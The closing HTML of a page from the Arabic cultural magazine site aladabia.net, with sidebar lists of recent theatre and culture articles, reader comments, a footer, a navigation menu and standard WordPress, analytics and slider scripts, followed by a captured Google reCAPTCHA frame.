					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"14175","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cbXd6QcQNWNOr01ZGXllUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886229503');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>